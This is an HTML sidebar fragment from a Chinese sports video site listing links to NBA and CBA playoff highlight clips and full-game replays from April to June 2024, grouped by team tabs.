                                <li><a class='ming' href='/shipin/lanqiu/9976.html' title='2024年04月08日 欧文末节加时25分 东欧85分 小贾关键2罚全失 独行侠逆转火箭' target='_blank'>04月08日 NBA 独行侠vs火箭</a><a  href="/shipin/lanqiu/9976.html" title="2024年04月08日 欧文末节加时25分 东欧85分 小贾关键2罚全失 独行侠逆转火箭" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/8451.html' title='2024年4月8日 NBA常规赛 火箭vs独行侠 全场录像回放' target='_blank'>2024年4月8日 NBA常规赛 独行侠vs火箭</a><a  href="/luxiang/lanqiu/8451.html" title="2024年4月8日 NBA常规赛 火箭vs独行侠 全场录像回放" class="gl_right" target="_blank" >视频</a></li>
                            </ul>
            <ul id='nba5' style='display:none;'>
                                <li><a class='ming' href='/shipin/lanqiu/16474.html' title='2024年05月02日 塔图姆16+12 布朗25+6 怀特25+5 绿军4-1热火晋级东部半决赛' target='_blank'>05月02日 NBA 凯尔特人vs热火</a><a  href="/shipin/lanqiu/16474.html" title="2024年05月02日 塔图姆16+12 布朗25+6 怀特25+5 绿军4-1热火晋级东部半决赛" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/16435.html' title='2024年05月02日 05月02日NBA东部首轮G5 热火 - 凯尔特人 精彩镜头' target='_blank'>05月02日 NBA 凯尔特人vs热火</a><a  href="/shipin/lanqiu/16435.html" title="2024年05月02日 05月02日NBA东部首轮G5 热火 - 凯尔特人 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/15788.html' title='2024年04月30日 ☘️怀特狂砍38分！獭兔20+11 绿军扑灭热火3-1拿到赛点！' target='_blank'>04月30日 NBA 热火vs凯尔特人</a><a  href="/shipin/lanqiu/15788.html" title="2024年04月30日 ☘️怀特狂砍38分！獭兔20+11 绿军扑灭热火3-1拿到赛点！" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/15741.html' title='2024年04月30日 04月30日NBA季后赛东部首轮G4 凯尔特人 - 热火 精彩镜头' target='_blank'>04月30日 NBA 热火vs凯尔特人</a><a  href="/shipin/lanqiu/15741.html" title="2024年04月30日 04月30日NBA季后赛东部首轮G4 凯尔特人 - 热火 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/15075.html' title='2024年04月28日 塔图姆22+11+6 布朗22+8 热巴20+9 绿军大胜2-1热火' target='_blank'>04月28日 NBA 热火vs凯尔特人</a><a  href="/shipin/lanqiu/15075.html" title="2024年04月28日 塔图姆22+11+6 布朗22+8 热巴20+9 绿军大胜2-1热火" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/16656.html' title='2024年04月25日NBA东部首轮G2 热火 - 凯尔特人 全场录像' target='_blank'>04月25日 NBA 凯尔特人vs热火</a><a  href="/luxiang/lanqiu/16656.html" title="2024年04月25日NBA东部首轮G2 热火 - 凯尔特人 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/14053.html' title='2024年04月25日 04月25日NBA东部首轮G2 热火 - 凯尔特人 精彩镜头' target='_blank'>04月25日 NBA 凯尔特人vs热火</a><a  href="/shipin/lanqiu/14053.html" title="2024年04月25日 04月25日NBA东部首轮G2 热火 - 凯尔特人 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9825.html' title='2024年04月22日 塔图姆23+10+10 希罗13中4 绿军22记三分轻取热火迎开门红' target='_blank'>04月22日 NBA 凯尔特人vs热火</a><a  href="/shipin/lanqiu/9825.html" title="2024年04月22日 塔图姆23+10+10 希罗13中4 绿军22记三分轻取热火迎开门红" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/8662.html' title='2024年4月22日 NBA季后赛东部首轮G1 热火vs凯尔特人 全场录像回放' target='_blank'>2024年4月22日 NBA季后赛 凯尔特人vs热火</a><a  href="/luxiang/lanqiu/8662.html" title="2024年4月22日 NBA季后赛东部首轮G1 热火vs凯尔特人 全场录像回放" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/8654.html' title='2024年4月20日 NBA附加赛 公牛vs热火 全场录像回放' target='_blank'>2024年4月20日 NBA附加赛 热火vs公牛</a><a  href="/luxiang/lanqiu/8654.html" title="2024年4月20日 NBA附加赛 公牛vs热火 全场录像回放" class="gl_right" target="_blank" >视频</a></li>
                            </ul>
            <ul id='nba6' style='display:none;'>
                                <li><a class='ming' href='/shipin/lanqiu/16843.html' title='2024年05月03日 步行者4-2淘汰雄鹿！麦康纳9中7砍20+9 利拉德空砍28分' target='_blank'>05月03日 NBA 步行者vs雄鹿</a><a  href="/shipin/lanqiu/16843.html" title="2024年05月03日 步行者4-2淘汰雄鹿！麦康纳9中7砍20+9 利拉德空砍28分" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/16643.html' title='2024年05月01日NBA季后赛东部首轮G5 步行者 - 雄鹿 全场录像' target='_blank'>05月01日 NBA 雄鹿vs步行者</a><a  href="/luxiang/lanqiu/16643.html" title="2024年05月01日NBA季后赛东部首轮G5 步行者 - 雄鹿 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/15460.html' title='2024年04月29日 哈利伯顿24分 特纳29+9 字母利拉德缺阵 步行者3-1雄鹿夺赛点' target='_blank'>04月29日 NBA 步行者vs雄鹿</a><a  href="/shipin/lanqiu/15460.html" title="2024年04月29日 哈利伯顿24分 特纳29+9 字母利拉德缺阵 步行者3-1雄鹿夺赛点" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/15416.html' title='2024年04月29日 04月29日NBA季后赛东部首轮G4 雄鹿 - 步行者 精彩镜头' target='_blank'>04月29日 NBA 步行者vs雄鹿</a><a  href="/shipin/lanqiu/15416.html" title="2024年04月29日 04月29日NBA季后赛东部首轮G4 雄鹿 - 步行者 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/14718.html' title='2024年04月27日 哈利抛投2+1绝杀&3双 米德尔顿俩绝平3分 步行者加时2-1雄鹿' target='_blank'>04月27日 NBA 步行者vs雄鹿</a><a  href="/shipin/lanqiu/14718.html" title="2024年04月27日 哈利抛投2+1绝杀&3双 米德尔顿俩绝平3分 步行者加时2-1雄鹿" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11234.html' title='2024年04月24日NBA季后赛东部首轮G2 步行者 - 雄鹿 全场录像' target='_blank'>04月24日 NBA 雄鹿vs步行者</a><a  href="/luxiang/lanqiu/11234.html" title="2024年04月24日NBA季后赛东部首轮G2 步行者 - 雄鹿 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9810.html' title='2024年04月24日 西卡37+11+6 特纳22+7+6 利拉德34分 步行者轻取雄鹿追至1-1' target='_blank'>04月24日 NBA 雄鹿vs步行者</a><a  href="/shipin/lanqiu/9810.html" title="2024年04月24日 西卡37+11+6 特纳22+7+6 利拉德34分 步行者轻取雄鹿追至1-1" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9822.html' title='2024年04月22日 利拉德下半场0分&全场35分！西卡36+14 雄鹿击退步行者拔头筹' target='_blank'>04月22日 NBA 雄鹿vs步行者</a><a  href="/shipin/lanqiu/9822.html" title="2024年04月22日 利拉德下半场0分&全场35分！西卡36+14 雄鹿击退步行者拔头筹" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/8657.html' title='2024年4月22日 NBA季后赛东部首轮G1 步行者vs雄鹿 全场录像回放' target='_blank'>2024年4月22日 NBA季后赛 雄鹿vs步行者</a><a  href="/luxiang/lanqiu/8657.html" title="2024年4月22日 NBA季后赛东部首轮G1 步行者vs雄鹿 全场录像回放" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9872.html' title='2024年04月15日 班凯罗26+11+7 小瓦25分 利拉德14中2 魔术大胜雄鹿锁东部第5' target='_blank'>04月15日 NBA 魔术vs雄鹿</a><a  href="/shipin/lanqiu/9872.html" title="2024年04月15日 班凯罗26+11+7 小瓦25分 利拉德14中2 魔术大胜雄鹿锁东部第5" class="gl_right" target="_blank" >视频</a></li>
                            </ul>
        </div>
    </div>
</div>

<div class="score tang_right_news mt10 ">
    <div class="greentit">
        <h3>CBA视频</h3>
        <span><a href='/shipin/lanqiu/' target='_blank'>更多</a></span>
    </div>
    <div class="txt">
        <div class="nav">
            <ul>
                <li id='cba_1' onmouseover="qh(1,7,'cba')" class="current"><a href="/tag/guangdong.html" target='_blank'>广东</a></li>
                <li id='cba_2' onmouseover="qh(2,7,'cba')"><a href="/tag/liaoning.html" target='_blank'>辽宁</a></li>
                <li id='cba_3' onmouseover="qh(3,7,'cba')"><a href="/tag/zejiang.html" target='_blank'>浙江</a></li>
                <li id='cba_4' onmouseover="qh(4,7,'cba')"><a href="/tag/xinjiang.html" target='_blank'>新疆</a></li>
                <li id='cba_5' onmouseover="qh(5,7,'cba')"><a href="/tag/shenzhen.html" target='_blank'>深圳</a></li>
                <li id='cba_6' onmouseover="qh(6,7,'cba')"><a href="/tag/shandong.html" target='_blank'>山东</a></li>
                <li id='cba_7' onmouseover="qh(7,7,'cba')"><a href="/tag/beijing.html" target='_blank'>北京</a></li>
            </ul>
        </div>

        <div class="right_sp_div">
            <ul id='cba1'>
                                <li><a class='ming' href='/luxiang/lanqiu/21457.html' title='2024年05月11日CBA季后赛半决赛上半区G5 辽宁 - 广东 全场录像' target='_blank'>05月11日 CBA 广东vs辽宁</a><a  href="/luxiang/lanqiu/21457.html" title="2024年05月11日CBA季后赛半决赛上半区G5 辽宁 - 广东 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/19809.html' title='2024年05月11日 辽宁力克广东杀入总决赛！赵继伟31+13 张镇麟13+9+8' target='_blank'>05月11日 CBA 广东vs辽宁</a><a  href="/shipin/lanqiu/19809.html" title="2024年05月11日 辽宁力克广东杀入总决赛！赵继伟31+13 张镇麟13+9+8" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/19742.html' title='2024年05月11日 05月11日CBA季后赛半决赛上半区G5 辽宁 - 广东 精彩镜头' target='_blank'>05月11日 CBA 广东vs辽宁</a><a  href="/shipin/lanqiu/19742.html" title="2024年05月11日 05月11日CBA季后赛半决赛上半区G5 辽宁 - 广东 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/21462.html' title='2024年05月08日CBA季后赛半决赛上半区G4 广东 - 辽宁 全场录像' target='_blank'>05月08日 CBA 辽宁vs广东</a><a  href="/luxiang/lanqiu/21462.html" title="2024年05月08日CBA季后赛半决赛上半区G4 广东 - 辽宁 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/18719.html' title='2024年05月08日 抢五了！辽宁客场大胜广东 付豪砍31+9&赵继伟22分' target='_blank'>05月08日 CBA 辽宁vs广东</a><a  href="/shipin/lanqiu/18719.html" title="2024年05月08日 抢五了！辽宁客场大胜广东 付豪砍31+9&赵继伟22分" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/18680.html' title='2024年05月08日 05月08日CBA季后赛半决赛上半区G4 广东 - 辽宁 精彩镜头' target='_blank'>05月08日 CBA 辽宁vs广东</a><a  href="/shipin/lanqiu/18680.html" title="2024年05月08日 05月08日CBA季后赛半决赛上半区G4 广东 - 辽宁 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/18175.html' title='2024年05月06日CBA季后赛半决赛上半区G3 广东 - 辽宁 全场录像' target='_blank'>05月06日 CBA 辽宁vs广东</a><a  href="/luxiang/lanqiu/18175.html" title="2024年05月06日CBA季后赛半决赛上半区G3 广东 - 辽宁 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/18134.html' title='2024年05月06日 夺赛点！广东大胜辽宁 周琦两双&胡明轩16分 张镇麟15中3' target='_blank'>05月06日 CBA 辽宁vs广东</a><a  href="/shipin/lanqiu/18134.html" title="2024年05月06日 夺赛点！广东大胜辽宁 周琦两双&胡明轩16分 张镇麟15中3" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/18118.html' title='2024年05月03日CBA季后赛半决赛上半区G2 辽宁 - 广东 全场录像' target='_blank'>05月03日 CBA 广东vs辽宁</a><a  href="/luxiang/lanqiu/18118.html" title="2024年05月03日CBA季后赛半决赛上半区G2 辽宁 - 广东 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/17054.html' title='2024年05月03日 1-1！徐杰第三节爆发&周琦复出 广东客胜辽宁 张镇麟17中4' target='_blank'>05月03日 CBA 广东vs辽宁</a><a  href="/shipin/lanqiu/17054.html" title="2024年05月03日 1-1！徐杰第三节爆发&周琦复出 广东客胜辽宁 张镇麟17中4" class="gl_right" target="_blank" >视频</a></li>
                
            </ul>
            <ul id='cba2' style='display:none;'>
                                <li><a class='ming' href='/shipin/lanqiu/29111.html' title='2024年06月13日 亚冠-丛明晨16分 张陈治锋10+12 辽宁不敌迪拜青年国民遭淘汰' target='_blank'>06月12日 亚洲篮球冠军联赛小组赛 迪拜青年国民vs辽宁</a><a  href="/shipin/lanqiu/29111.html" title="2024年06月13日 亚冠-丛明晨16分 张陈治锋10+12 辽宁不敌迪拜青年国民遭淘汰" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/28882.html' title='2024年06月12日 亚冠-俞泽辰绝杀三分 鄢手骐14分 辽宁险胜森美兰金群利金鹿' target='_blank'>06月11日 亚洲篮球冠军联赛小组赛 辽宁vs森美兰金群利金鹿</a><a  href="/shipin/lanqiu/28882.html" title="2024年06月12日 亚冠-俞泽辰绝杀三分 鄢手骐14分 辽宁险胜森美兰金群利金鹿" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/29129.html' title='2024年05月22日CBA总决赛G4 新疆 - 辽宁 全场录像' target='_blank'>05月22日 CBA 辽宁vs新疆</a><a  href="/luxiang/lanqiu/29129.html" title="2024年05月22日CBA总决赛G4 新疆 - 辽宁 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/22272.html' title='2024年05月22日 05月22日CBA总决赛G4 新疆 - 辽宁 精彩镜头' target='_blank'>05月22日 CBA 辽宁vs新疆</a><a  href="/shipin/lanqiu/22272.html" title="2024年05月22日 05月22日CBA总决赛G4 新疆 - 辽宁 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/21446.html' title='2024年05月20日CBA总决赛G3 新疆 - 辽宁 全场录像' target='_blank'>05月20日 CBA 辽宁vs新疆</a><a  href="/luxiang/lanqiu/21446.html" title="2024年05月20日CBA总决赛G3 新疆 - 辽宁 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/21383.html' title='2024年05月20日 弗格34分 赵继伟16+9+9 辽宁拒绝被逆转3-0新疆夺赛点' target='_blank'>05月20日 CBA 辽宁vs新疆</a><a  href="/shipin/lanqiu/21383.html" title="2024年05月20日 弗格34分 赵继伟16+9+9 辽宁拒绝被逆转3-0新疆夺赛点" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/21449.html' title='2024年05月17日CBA总决赛G2 辽宁 - 新疆 全场录像' target='_blank'>05月17日 CBA 新疆vs辽宁</a><a  href="/luxiang/lanqiu/21449.html" title="2024年05月17日CBA总决赛G2 辽宁 - 新疆 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/21397.html' title='2024年05月17日 细节定成败！弗格34分 付豪18+9 新疆到处打铁 辽宁大比分2-0' target='_blank'>05月17日 CBA 新疆vs辽宁</a><a  href="/shipin/lanqiu/21397.html" title="2024年05月17日 细节定成败！弗格34分 付豪18+9 新疆到处打铁 辽宁大比分2-0" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/21450.html' title='2024年05月15日CBA总决赛G1 辽宁 - 新疆 全场录像' target='_blank'>05月15日 CBA 新疆vs辽宁</a><a  href="/luxiang/lanqiu/21450.html" title="2024年05月15日CBA总决赛G1 辽宁 - 新疆 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/21403.html' title='2024年05月15日 辽宁击败新疆取开门红 付豪&韩德君称霸内线 阿不都8中2' target='_blank'>05月15日 CBA 新疆vs辽宁</a><a  href="/shipin/lanqiu/21403.html" title="2024年05月15日 辽宁击败新疆取开门红 付豪&韩德君称霸内线 阿不都8中2" class="gl_right" target="_blank" >视频</a></li>
                            </ul>
            <ul id='cba3' style='display:none;'>
                                <li><a class='ming' href='/luxiang/lanqiu/21460.html' title='2024年05月09日CBA季后赛半决赛下半区G4 浙江 - 新疆 全场录像' target='_blank'>05月09日 CBA 新疆vs浙江</a><a  href="/luxiang/lanqiu/21460.html" title="2024年05月09日CBA季后赛半决赛下半区G4 浙江 - 新疆 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/19084.html' title='2024年05月09日 率先杀进总决赛！新疆客场连胜淘汰浙江 老琼斯砍34+7+6' target='_blank'>05月09日 CBA 新疆vs浙江</a><a  href="/shipin/lanqiu/19084.html" title="2024年05月09日 率先杀进总决赛！新疆客场连胜淘汰浙江 老琼斯砍34+7+6" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/19040.html' title='2024年05月09日 05月09日CBA季后赛半决赛下半区G4 浙江 - 新疆 精彩镜头' target='_blank'>05月09日 CBA 新疆vs浙江</a><a  href="/shipin/lanqiu/19040.html" title="2024年05月09日 05月09日CBA季后赛半决赛下半区G4 浙江 - 新疆 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/21464.html' title='2024年05月07日CBA季后赛半决赛下半区G3 浙江 - 新疆 全场录像' target='_blank'>05月07日 CBA 新疆vs浙江</a><a  href="/luxiang/lanqiu/21464.html" title="2024年05月07日CBA季后赛半决赛下半区G3 浙江 - 新疆 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/18317.html' title='2024年05月07日 05月07日CBA季后赛半决赛下半区G3 浙江 - 新疆 精彩镜头' target='_blank'>05月07日 CBA 新疆vs浙江</a><a  href="/shipin/lanqiu/18317.html" title="2024年05月07日 05月07日CBA季后赛半决赛下半区G3 浙江 - 新疆 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/18364.html' title='2024年05月07日 客场夺赛点！新疆击败浙江 威金顿Carry末节15分高于对手全队' target='_blank'>05月07日 CBA 新疆vs浙江</a><a  href="/shipin/lanqiu/18364.html" title="2024年05月07日 客场夺赛点！新疆击败浙江 威金顿Carry末节15分高于对手全队" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/18116.html' title='2024年05月04日CBA季后赛半决赛下半区G2 新疆 - 浙江 全场录像' target='_blank'>05月04日 CBA 浙江vs新疆</a><a  href="/luxiang/lanqiu/18116.html" title="2024年05月04日CBA季后赛半决赛下半区G2 新疆 - 浙江 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/17410.html' title='2024年05月04日 1-1！浙江客胜新疆+夺主场优势 余嘉豪16分&赵睿28+5+8' target='_blank'>05月04日 CBA 浙江vs新疆</a><a  href="/shipin/lanqiu/17410.html" title="2024年05月04日 1-1！浙江客胜新疆+夺主场优势 余嘉豪16分&赵睿28+5+8" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/17371.html' title='2024年05月04日 05月04日CBA季后赛半决赛下半区G2 新疆 - 浙江 精彩镜头' target='_blank'>05月04日 CBA 浙江vs新疆</a><a  href="/shipin/lanqiu/17371.html" title="2024年05月04日 05月04日CBA季后赛半决赛下半区G2 新疆 - 浙江 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/18119.html' title='2024年05月02日CBA季后赛半决赛下半区G1 新疆 - 浙江 全场录像' target='_blank'>05月02日 CBA 浙江vs新疆</a><a  href="/luxiang/lanqiu/18119.html" title="2024年05月02日CBA季后赛半决赛下半区G1 新疆 - 浙江 全场录像" class="gl_right" target="_blank" >视频</a></li>
                            </ul>
            <ul id='cba4' style='display:none;'>
                                <li><a class='ming' href='/luxiang/lanqiu/29129.html' title='2024年05月22日CBA总决赛G4 新疆 - 辽宁 全场录像' target='_blank'>05月22日 CBA 辽宁vs新疆</a><a  href="/luxiang/lanqiu/29129.html" title="2024年05月22日CBA总决赛G4 新疆 - 辽宁 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/22272.html' title='2024年05月22日 05月22日CBA总决赛G4 新疆 - 辽宁 精彩镜头' target='_blank'>05月22日 CBA 辽宁vs新疆</a><a  href="/shipin/lanqiu/22272.html" title="2024年05月22日 05月22日CBA总决赛G4 新疆 - 辽宁 精彩镜头" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/21446.html' title='2024年05月20日CBA总决赛G3 新疆 - 辽宁 全场录像' target='_blank'>05月20日 CBA 辽宁vs新疆</a><a  href="/luxiang/lanqiu/21446.html" title="2024年05月20日CBA总决赛G3 新疆 - 辽宁 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/21383.html' title='2024年05月20日 弗格34分 赵继伟16+9+9 辽宁拒绝被逆转3-0新疆夺赛点' target='_blank'>05月20日 CBA 辽宁vs新疆</a><a  href="/shipin/lanqiu/21383.html" title="2024年05月20日 弗格34分 赵继伟16+9+9 辽宁拒绝被逆转3-0新疆夺赛点" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/21449.html' title='2024年05月17日CBA总决赛G2 辽宁 - 新疆 全场录像' target='_blank'>05月17日 CBA 新疆vs辽宁</a><a  href="/luxiang/lanqiu/21449.html" title="2024年05月17日CBA总决赛G2 辽宁 - 新疆 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/21397.html' title='2024年05月17日 细节定成败！弗格34分 付豪18+9 新疆到处打铁 辽宁大比分2-0' target='_blank'>05月17日 CBA 新疆vs辽宁</a><a  href="/shipin/lanqiu/21397.html" title="2024年05月17日 细节定成败！弗格34分 付豪18+9 新疆到处打铁 辽宁大比分2-0" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/21450.html' title='2024年05月15日CBA总决赛G1 辽宁 - 新疆 全场录像' target='_blank'>05月15日 CBA 新疆vs辽宁</a><a  href="/luxiang/lanqiu/21450.html" title="2024年05月15日CBA总决赛G1 辽宁 - 新疆 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/21403.html' title='2024年05月15日 辽宁击败新疆取开门红 付豪&韩德君称霸内线 阿不都8中2' target='_blank'>05月15日 CBA 新疆vs辽宁</a><a  href="/shipin/lanqiu/21403.html" title="2024年05月15日 辽宁击败新疆取开门红 付豪&韩德君称霸内线 阿不都8中2" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/21460.html' title='2024年05月09日CBA季后赛半决赛下半区G4 浙江 - 新疆 全场录像' target='_blank'>05月09日 CBA 新疆vs浙江</a><a  href="/luxiang/lanqiu/21460.html" title="2024年05月09日CBA季后赛半决赛下半区G4 浙江 - 新疆 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/19084.html' title='2024年05月09日 率先杀进总决赛！新疆客场连胜淘汰浙江 老琼斯砍34+7+6' target='_blank'>05月09日 CBA 新疆vs浙江</a><a  href="/shipin/lanqiu/19084.html" title="2024年05月09日 率先杀进总决赛！新疆客场连胜淘汰浙江 老琼斯砍34+7+6" class="gl_right" target="_blank" >视频</a></li>
                            </ul>
            <ul id='cba5' style='display:none;'>
                                <li><a class='ming' href='/luxiang/lanqiu/11239.html' title='2024年04月23日CBA季后赛1/4决赛G3 深圳 - 辽宁 全场录像' target='_blank'>04月23日 CBA 辽宁vs深圳</a><a  href="/luxiang/lanqiu/11239.html" title="2024年04月23日CBA季后赛1/4决赛G3 深圳 - 辽宁 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9814.html' title='2024年04月23日 赵继伟13+8 萨林杰21+17+8失误 辽宁3-0横扫深圳晋级半决赛' target='_blank'>04月23日 CBA 辽宁vs深圳</a><a  href="/shipin/lanqiu/9814.html" title="2024年04月23日 赵继伟13+8 萨林杰21+17+8失误 辽宁3-0横扫深圳晋级半决赛" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11252.html' title='2024年04月20日CBA季后赛1/4决赛G2 辽宁 - 深圳 全场录像' target='_blank'>04月20日 CBA 深圳vs辽宁</a><a  href="/luxiang/lanqiu/11252.html" title="2024年04月20日CBA季后赛1/4决赛G2 辽宁 - 深圳 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9839.html' title='2024年04月20日 辽宁39分大胜深圳夺赛点！赵继伟18+10 王浩然12中9拿24分' target='_blank'>04月20日 CBA 深圳vs辽宁</a><a  href="/shipin/lanqiu/9839.html" title="2024年04月20日 辽宁39分大胜深圳夺赛点！赵继伟18+10 王浩然12中9拿24分" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11260.html' title='2024年04月18日CBA季后赛1/4决赛G1 辽宁 - 深圳 全场录像' target='_blank'>04月18日 CBA 深圳vs辽宁</a><a  href="/luxiang/lanqiu/11260.html" title="2024年04月18日CBA季后赛1/4决赛G1 辽宁 - 深圳 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9850.html' title='2024年04月18日 沈梓捷1板！深圳第三节净负25分！赵继伟24+10率辽宁拔头筹' target='_blank'>04月18日 CBA 深圳vs辽宁</a><a  href="/shipin/lanqiu/9850.html" title="2024年04月18日 沈梓捷1板！深圳第三节净负25分！赵继伟24+10率辽宁拔头筹" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11271.html' title='2024年04月15日CBA季后赛首轮12进8G3 深圳 - 北控 全场录像' target='_blank'>04月15日 CBA 北控vs深圳</a><a  href="/luxiang/lanqiu/11271.html" title="2024年04月15日CBA季后赛首轮12进8G3 深圳 - 北控 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9857.html' title='2024年04月15日 沈梓捷9中9助深圳2-1淘汰北控 萨林杰31+15+8&陈国豪30+9' target='_blank'>04月15日 CBA 北控vs深圳</a><a  href="/shipin/lanqiu/9857.html" title="2024年04月15日 沈梓捷9中9助深圳2-1淘汰北控 萨林杰31+15+8&陈国豪30+9" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11280.html' title='2024年04月13日CBA季后赛首轮12进8G2 北控 - 深圳 全场录像' target='_blank'>04月13日 CBA 深圳vs北控</a><a  href="/luxiang/lanqiu/11280.html" title="2024年04月13日CBA季后赛首轮12进8G2 北控 - 深圳 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9887.html' title='2024年04月13日 费尔德32+9+10 廖三宁20+10 萨林杰37+22 北控胜深圳拖进抢三' target='_blank'>04月13日 CBA 深圳vs北控</a><a  href="/shipin/lanqiu/9887.html" title="2024年04月13日 费尔德32+9+10 廖三宁20+10 萨林杰37+22 北控胜深圳拖进抢三" class="gl_right" target="_blank" >视频</a></li>
                            </ul>
            <ul id='cba6' style='display:none;'>
                                <li><a class='ming' href='/luxiang/lanqiu/11330.html' title='2024年04月06日CBA常规赛收官战 山东 - 宁波 全场录像' target='_blank'>04月06日 CBA 宁波vs山东</a><a  href="/luxiang/lanqiu/11330.html" title="2024年04月06日CBA常规赛收官战 山东 - 宁波 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9987.html' title='2024年04月06日 陶汉林22+8 高诗岩14+6+16 宁鸿宇24+7 山东送宁波28连败' target='_blank'>04月06日 CBA 宁波vs山东</a><a  href="/shipin/lanqiu/9987.html" title="2024年04月06日 陶汉林22+8 高诗岩14+6+16 宁鸿宇24+7 山东送宁波28连败" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11366.html' title='2024年04月02日CBA常规赛 青岛 - 山东 全场录像' target='_blank'>04月02日 CBA 山东vs青岛</a><a  href="/luxiang/lanqiu/11366.html" title="2024年04月02日CBA常规赛 青岛 - 山东 全场录像" class="gl_right" target="_blank" >视频</a></li>
